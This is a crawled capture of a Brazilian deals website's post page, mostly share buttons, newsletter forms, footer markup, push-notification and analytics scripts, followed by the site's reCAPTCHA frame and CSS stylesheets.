				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601271020450368000000000001" class="acceptTerms" />
			<label for="acceptTermsGG202601271020450368000000000001">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601271020450369000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601271020450369000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dS4E1YqcI2t--fmAAMbvOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769509254251');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1
body_size: -53
content:
.autocomplete{background:#fff;z-index:1000;font:14px/22px "-apple-system",BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;overflow:auto;box-sizing:border-box;border:1px solid rgba(50,50,50,.6)}.autocomplete *{}.autocomplete>div{padding:0 4px}.autocomplete .group{background:#eee}.autocomplete>div.selected,.autocomplete>div:hover:not(.group){background:#81ca91;cursor:pointer}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/css/style.css?v=1.3.79
body_size: 18038
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600,800');

:root {
  --primary-color-active: #97c520;
  --primary-color-hover: #799e1a;
  --secondary-color-active: #365f85;
  --secondary-color-hover: #2b4c6a;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
  --greyscale-color-7: #f2f2f2;
}

/*
* Regular 		400
* Semi-bold 	600
* Extra-bold 	800

* Density 13px
* 6px	0.462em	46.2%	5pt
* 7px	0.538em	53.8%	5pt
* 8px	0.615em	61.5%	6pt
* 9px	0.692em	69.2%	7pt
* 10px	0.769em	76.9%	8pt
* 11px	0.846em	84.6%	8pt
* 12px	0.923em	92.3%	9pt
* 13px	1.000em	100.0%	10pt
* 14px	1.077em	107.7%	11pt
* 15px	1.154em	115.4%	11pt
* 16px	1.231em	123.1%	12pt
* 17px	1.308em	130.8%	13pt
* 18px	1.385em	138.5%	14pt
* 19px	1.462em	146.2%	14pt
* 20px	1.538em	153.8%	15pt
* 21px	1.615em	161.5%	16pt
* 22px	1.692em	169.2%	17pt
* 23px	1.769em	176.9%	17pt
* 24px	1.846em	184.6%	18pt
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family: 'Open Sans', sans-serif;font-size:100%;font-style:inherit;font-weight:inherit;outline:0;vertical-align:baseline;margin:0;padding:0;}
:focus{outline:0 !important;box-shadow: none !important;}
ol,ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:normal;text-align:left;}
blockquote:before,blockquote:after,q:before,q:after{content:"";}
i,em{font-style:italic;}
b,strong{font-weight:bold;}
small{font-size:0.769em;}
big{font-size:1.231em;}
a img{border:0;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}
h1,h2,h3,h4,h5,h6{font-weight:bold;}
a:link,a:visited{color:var(--primary-color-active);text-decoration:none;outline:0;font-weight: 400;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
a:hover,a:active{color:var(--primary-color-hover);text-decoration:none;outline:0;font-weight: 400;-webkit-transition: all 0.1s linear;-moz-transition: all 0.1s linear;-o-transition: all 0.5s linear;transition: all 0.1s linear;}
a.primary:link,a.primary:visited{color:var(--primary-color-active);}
a.primary:hover,a.primary:active{color:var(--primary-color-hover);}
a.secondary:link,a.secondary:visited{color:var(--secondary-color-active);}
a.secondary:hover,a.secondary:active{color:var(--secondary-color-hover);}
a:focus,input:focus,select:focus,textarea:focus {outline:0;}
input,select,textarea{background: #fff;min-height: 25px;border-radius: 5px;padding: 5px;border: 1px solid var(--greyscale-color-2);color:var(--greyscale-font-3);}
input:focus,select:focus,textarea:focus{border: 1px solid var(--primary-color-active) !important;}
input[type=text],input[type=email],input[type=password],textarea, textarea.form-control,select.form-control {height:auto;border: 1px solid var(--greyscale-color-2);background: #fff;font-weight: 400;font-size: 13px;color: var(--greyscale-font-1);border-radius:5px;}
textarea, textarea.form-control{height:130px;}
::-webkit-input-placeholder {color:var(--greyscale-font-2);}
::-moz-placeholder {color:var(--greyscale-font-2);}
:-ms-input-placeholder {color:var(--greyscale-font-2);}
:-moz-placeholder {color:var(--greyscale-font-2);}
input:-webkit-autofill,input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active,
textarea:-webkit-autofill,textarea:-webkit-autofill:hover, textarea:-webkit-autofill:focus, textarea:-webkit-autofill:active,
select:-webkit-autofill,select:-webkit-autofill:hover, select:-webkit-autofill:focus, select:-webkit-autofill:active{
    -webkit-box-shadow: 0 0 0 30px #fff inset !important;
    transition: background-color 5000s ease-in-out 0s;
}
.input-bg-grey{background:var(--greyscale-color-3) !important;}
.input-sz-lg{height: 50px !important;}
.input-sz-big{height: 60px !important;}
.input-font-13{font-size:13px !important;}
input.monetary{max-width:130px;}
body{background:#fff;font:normal 13px/150% 'Open Sans', sans-serif;color:var(--greyscale-font-3);}

.btn-large {font-size: 1.154em; height:60px;font-weight:800 !important; padding: 0 10px; text-transform:uppercase; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 600; text-decoration: none !important; line-height: 18px;}
.btn-big {font-size: 1em; padding: 11px 25px; text-transform:uppercase; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 25px;letter-spacing: 0.5px;}
.btn-big:hover{font-weight:400;}
.btn-medium {font-size: 1.154em; padding: 10px 10px; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 15px;}
.btn-small {font-size: 1.000em; padding: 8px 8px; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 15px;}
.btn-box{width:100%; font-size:1.154em; padding:10px; position: relative; overflow: hidden; cursor: pointer; font-weight: 700; text-decoration: none !important; line-height: 15px;}
.btn-full-size{width:100%;}

.btn-default,.btn-primary {background: var(--primary-color-active); border: 1px solid transparent; color: #FFF !important;}
.btn-default:hover,.btn-primary:hover,.btn-default:focus,.btn-primary:focus  {background: var(--primary-color-hover); color: #FFF;border:1px solid transparent;}
.btn-default:disabled,.btn-default[disabled],.btn-primary:disabled,.btn-primary[disabled] {background: #ccc !important;color: #999 !important;border: 1px solid #999 !important;}
.btn-secondary {background: var(--secondary-color-active); border: none; color: #FFF !important;}
.btn-secondary:hover,.btn-secondary:focus {background: var(--secondary-color-hover); color: #FFF;}
.btn-secondary:disabled,.btn-secondary[disabled] {background: #ccc !important;color: #999 !important;border: 1px solid #999 !important;}
.btn-link{background-color:transparent;border:none;color:var(--greyscale-font-1) !important;}
.btn-gray {background: var(--greyscale-color-2); border: none; color: #FFF;}
.btn-gray:hover {background: var(--greyscale-color-1); color: #FFF;}
.btn-white {background: #fff; border: 1px solid var(--greyscale-color-4); color: var(--secondary-color-active);}
.btn-white:hover { color: #FFF;}
.btn-icon{background: transparent;border: none;cursor:pointer;max-width: 56px;max-height: 56px;}
.btn-icon:hover{background: var(--primary-color-active);border-radius: 5px;}
.btn-round{border-radius:50%;}

p{color:var(--greyscale-color-1);}
h1{text-align:center;font-weight:800;font-size:2.500em;color:var(--secondary-color-active);}
h1 img{margin:0 20px;}

h1.title2{font-size: 2em;text-align: left;overflow:hidden;position:relative;text-transform:uppercase;}
h1.title2:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 4px solid #eeeeee;height: 10px;margin-left: 10px;}

p.white-space-line{white-space: pre-line;}

.success{display:none;color:#28a745!important;}
.error{display:none;color:#e30044 !important;}

.pb-1em{padding-bottom:1em !important;}
.pb-2em{padding-bottom:2em !important;}
.pb-3em{padding-bottom:3em !important;}
.pb-4em{padding-bottom:4em !important;}
.pb-5em{padding-bottom:5em !important;}

.pt-1em{padding-top:1em !important;}
.pt-2em{padding-top:2em !important;}
.pt-3em{padding-top:3em !important;}
.pt-4em{padding-top:4em !important;}
.pt-5em{padding-top:5em !important;}

.mb-1em{margin-bottom:1em !important;}
.mb-2em{margin-bottom:2em !important;}
.mb-3em{margin-bottom:3em !important;}
.mb-4em{margin-bottom:4em !important;}
.mb-5em{margin-bottom:5em !important;}

.mt-1em{margin-top:1em !important;}
.mt-2em{margin-top:2em !important;}
.mt-3em{margin-top:3em !important;}
.mt-4em{margin-top:4em !important;}
.mt-5em{margin-top:5em !important;}

.rounded-circle{border-radius:50%;}

.form-check-label{margin-top: .4rem;}

.with-errors{padding:3px 5px;color:#e30044 !important;}

.form-loading{display:none;max-width:35px;max-height:35px;}
.form-loading-msg{display:none;color:var(--primary-color-active);}
.form-loading-msg-text{font-size:13px;}
.form-loading-msg-icon{font-size: 20px;}

.mb-col{margin-bottom:30px;}

.translatex-50{transform: translateX(-50%);}
.translatey-50{transform: translateY(-50%);}
.translate-50{transform: translate(-50%,-50%);}

/*
* checkbox and radio
*/
input[type=checkbox], input[type=radio] {-moz-box-sizing: border-box;box-sizing: border-box;padding: 0;}
input[type=checkbox], input[type=radio] {margin: 4px 0 0;margin-top: 1px\9;line-height: normal;}
.be-checkbox, .be-radio {display: block;line-height: 22px;margin: 0;padding: 3px 0;}
.be-checkbox input[type=checkbox], .be-checkbox input[type=radio], .be-radio input[type=checkbox], .be-radio input[type=radio] {margin: 0;display: none;width: 22px;}
.be-checkbox input[type=checkbox]+label, .be-checkbox input[type=radio]+label, .be-radio input[type=checkbox]+label, .be-radio input[type=radio]+label {padding-left: 0;}
.be-checkbox label, .be-radio label {margin-bottom: 0;}

.be-checkbox input[type=checkbox]:checked+label:before, .be-checkbox input[type=radio]:checked+label:before, .be-radio input[type=checkbox]:checked+label:before, .be-radio input[type=radio]:checked+label:before {content: "\f00c";color: var(--primary-color-active);border-color: var(--primary-color-active);font-family: 'Font Awesome 5 Free';font-weight: 900;}
.be-checkbox input[type=checkbox]+label:before, .be-checkbox input[type=radio]+label:before, .be-radio input[type=checkbox]+label:before, .be-radio input[type=radio]+label:before {content: "";width: 18px;height: 18px;display: inline-block;border: 1px solid var(--greyscale-color-2);margin-right: 6px;font-size: 13px;font-weight: 100;line-height: 15px;vertical-align: bottom;text-align: center;background-color: var(--greyscale-color-5);cursor: pointer;}
.be-checkbox input[type=checkbox].required:not(:checked)+label:before, .be-checkbox input[type=radio].required:not(:checked)+label:before, .be-radio input[type=checkbox].required:not(:checked)+label:before, .be-radio input[type=radio].required:not(:checked)+label:before {border:2px solid red;}
	
.be-radio-icon,.be-checkbox-icon {display: block;margin: 0;padding: 7px 0;}
.be-radio-icon.inline, .be-checkbox-icon.inline {display: inline-block;}
.be-radio-icon input[type=radio],.be-checkbox-icon input[type=checkbox] {margin: 0;display: none;width: 25px;}
.be-radio-icon input[type=radio]:checked+label,.be-checkbox-icon input[type=checkbox]:checked+label {border-color: var(--primary-color-active);color: var(--primary-color-active);}
.be-radio-icon label,.be-checkbox-icon label {cursor: pointer;margin: 0;width: 30px;height: 30px;line-height: 25px;border: 1px solid #d5d8de;text-align: center;font-size: 20px;vertical-align: middle;color: grey;}

/*
* Menu childs component
*/
ul.menu-childs li{position:relative;}
ul.menu-childs li.parent > span.carret:after{content: "\f0da";transition: 0.3s;color: var(--secondary-color-active);font-family: "Font Awesome 5 Free";font-size:20px;font-weight: 900;position: absolute;top: 6px;right: -3px;z-index: 99;cursor: pointer;}
ul.menu-childs li.parent.down > span.carret:after{transform: rotate(90deg); transition: 0.3s;}
ul.menu-childs li ul{padding-left:20px;display:none;}

/*
* Accengage Notification
*/
#_prompt_overlay{display:none !important;}
#_prompt_overlay.showit{display:block !important;}
#pushr{display:none;z-index: 999999 !important;position: fixed;max-width: 100%;top: 0 !important;left: 50% !important;transform: translateX(-50%) !important;background: #fff;width: 500px;padding: 20px;border-radius: 0 0 5px 5px;box-shadow: 1px 1px 10px #999;}
#pushr .pushr-container{}
#pushr .pushr-container p{color:var(--greyscale-font-1);font-size:1.2em;}
#pushr .pushr-container p.title{font-weight:900;font-size:1.3em;}
#pushr .pushr-container .bell-notify{width: 60px;height: 60px;display: block;background: var(--secondary-color-active);border-radius: 50%;text-align: center;}
#pushr .pushr-container .bell-notify i{line-height: 60px;font-size: 28px;color: #fff;}
#pushr .pushr-footer {text-align: center !important;display: flex;justify-content: space-evenly;}
#pushr .pushr-footer #pushr-deny {color: var(--greyscale-font-1);min-width: 125px;}
#pushr .pushr-footer #pushr-deny:hover{background:var(--greyscale-color-7);}
#pushr .pushr-footer #pushr-accept{min-width: 125px;}
#pushr .pushr-footer #pushr-accept:hover{background:var(--primary-color-hover) !important;}

/*
* Project colors
*/
.color-primary{color:var(--primary-color-active);}
.color-secondary{color:var(--secondary-color-active);}
.text-primary{color:var(--primary-color-active) !important;}
.text-secondary{color:var(--seconday-color-active) !important;}
.bg-primary{background-color:var(--primary-color-active);}
.bg-secondary{background-color:var(--secondary-color-active);}
.bg-greyscale-3{background: var(--greyscale-color-3);}
.bg-greyscale-4{background: var(--greyscale-color-4);}
.border-top{border-top: 1px solid var(--greyscale-color-4) !important;}
.border-bottom{border-bottom: 1px solid var(--greyscale-color-4) !important;}
.border-left{border-left: 1px solid var(--greyscale-color-4) !important;}
.border-right{border-right: 1px solid var(--greyscale-color-4) !important;}

/*
 * Bootstrap columns border diviser
 */
.col-border:not(:last-child){border-right: 1px solid var(--greyscale-color-4);}
@media (min-width: 768px) {.col-sm-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}
@media (min-width: 992px) {.col-md-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}
@media (min-width: 1200px) {.col-lg-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}

/*
 * Bootstrap 5 columns
 */
.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths,
.col-xg-5ths {position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px;}
.col-xs-5ths {width: 20%;max-width: 20%;float: left;}
@media (min-width: 768px) {.col-md-5ths {width: 20%;max-width: 20%;float: left;}}
@media (min-width: 992px) {.col-lg-5ths {width: 20%;max-width: 20%;float: left;}}
@media (min-width: 1400px) {.col-xg-5ths {width: 20%;max-width: 20%;float: left;}}

/*
* Bootstrap columns same height
*/
.eq-height .row{overflow: hidden; }
.eq-height [class*="col-"]{margin-bottom: -99999px;padding-bottom: 99999px;}

/*
* OWL CAROUSEL 
*/
.owl-carousel{ 
    display:none;
}
.owl-loaded{position:relative;}
.owl-stage-outer{margin: 0 20px;overflow: hidden;width: 100%;}
.owl-stage{margin:auto;}
.owl-item {float: left;}
.owl-nav {font-size: 1.923em;color:var(--primary-color-active);}
.owl-nav .owl-prev{position: absolute;top:calc(50% - 12px);left:0;}
.owl-nav .owl-next{position: absolute;top:calc(50% - 12px);right:0;}
.owl-nav .owl-prev.disabled,.owl-nav .owl-next.disabled{color:#cbcbcb;opacity:.5;}
.owl-nav .owl-prev i,.owl-nav .owl-next i{font-weight: 900;}
.owl-dots {display: table; width: 100%; text-align: center; margin: 20px 0 0;}
.owl-dots div {display: inline-table; width: 12px; height: 12px; margin: 0 7px; background:var(--primary-color-active);opacity:.5; border-radius: 50%;}
.owl-dots div.active {background: var(--primary-color-hover);opacity:1;}
.owl-nav.disabled,.owl-dots.disabled {display: none !important;}

/*
* SLICK CAROUSEL
*/
.slick-track .slick-prev,
.slick-track .slick-next{background:none;}
.slick-track .slick-prev:before,
.slick-track .slick-next:before{font-family: 'IcoFont' !important;color:var(--primary-color-active);}
.slick-track .slick-prev:before{content:"\eac9";}
.slick-track .slick-next:before{content: "\eaca";}

/*
* BOOTSTRAP CAROUSEL
*/
.carousel-control-next, .carousel-control-prev{color:var(--secondary-color-active) !important;font-size:25px;}
.carousel-indicators li{background-color:var(--secondary-color-active) !important;}

/*
* SPLIDEJS
*/
.splide__slide img {width : 100%;height: auto;}
.splide--draggable>.splide__track>.splide__list>.splide__slide{cursor:pointer;}

/*
* Vertical align
*/
.outer {display: table;height: 100%;width: 100%;text-align: center;}
.middle {display: table-cell;vertical-align: middle;}

/*
* Loading ajax
*/
.loading{display:none;text-align:center;}
.loading img{max-width:60px;}
.loading-css{width:100%;height:80px;padding:10px 0;text-align:center;}

/*
* Autocomplete component
*/
.autocomplete{z-index: 999999;}
.autocomplete>div{padding: 5px 10px;}
.autocomplete>div i.fa,
.autocomplete>div i.ic{color:var(--secondary-color-active);margin-right: 10px;}
.autocomplete>div.selected{background:#dcdcdc;}
.autocomplete>div:hover:not(.group){background:#f5f5f5;}

/*
* Select2 component
*/
.select2-container--open .select2-dropdown{z-index:99999;}

/*
* Rating components
*/
.rating.select,.rating.select span{cursor:pointer;}
.rating span{color:#dddddd;}/*Default */
.rating span.checked{color:#ff9900;}/*Selected */
.rating.select:hover span,.rating.select > span:hover:before{color:var(--primary-color-active);}/*Selecting */
.rating.select > span:hover ~ span:before {
   color:#dddddd;/*Not selected */
}

.star-rating{margin:5px 0;}
.star-rating > fieldset {border: none;display: inline-block;}
.star-rating > fieldset:not(:checked) > input {display:none;}
.star-rating > fieldset:not(:checked) > label {float: right;width: 16px;height: 30px;overflow: hidden;white-space: nowrap;cursor: pointer;font-size: 18px;color: #16a085;padding-top: 5px;margin-right: 2px;}
.star-rating > fieldset:not(:checked) > label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color:#dddddd;}
.star-rating > fieldset:not(:checked) > label:hover,.star-rating > fieldset:not(:checked) > label:hover ~ label {color: #ff9900;}
.star-rating > fieldset:not(:checked) > label:hover:before,.star-rating > fieldset:not(:checked) > label:hover ~ label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color: #ff9900;}
.star-rating > fieldset > input:checked ~ label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color: #ff9900;}

.wishlist-add{cursor:pointer;font-size:2em;color: #fff;}
.wishlist-add i{-webkit-text-stroke: 2px var(--secondary-color-active);}
.wishlist-add:hover i{-webkit-text-stroke: 2px var(--primary-color-active);}
.wishlist-add.active{color:var(--primary-color-active);}
.wishlist-add.active i{-webkit-text-stroke: 2px var(--primary-color-active);}

.photo-upload{position:relative;}
